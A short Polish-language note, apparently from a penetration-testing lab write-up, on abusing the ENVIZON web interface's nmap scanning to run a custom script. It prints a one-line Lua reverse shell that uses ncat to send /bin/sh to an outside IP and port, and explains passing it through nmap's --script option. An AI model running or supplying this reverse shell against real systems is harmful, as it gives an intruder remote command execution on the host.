 Jezeli mamy mozliwosc wykonwyania skryptow nmap z webapplikacji to:
ENVIZON
Groups
Images beta
Scans
Tasks
Reporting beta
root
Preconfigured Scan beta
Upload nmap-XML
Manual Scan beta
Scan Parameters*
Choose an option
Target*
e.g. 10.4.10.0/24
Name*
e.g. internal network
Mozemy uploadowac skrypt napisany w “lua” gdzie tak wyglada kod rivershella:
┌──(root㉿kali)-[~]
└─# cat upload.lua
os.execute("ncat -e /bin/sh 10.8.190.238 4444")
i wiadomix jako parametr przy wywolaniu podajemy sciezke do naszego skryptu
--script <nasz script>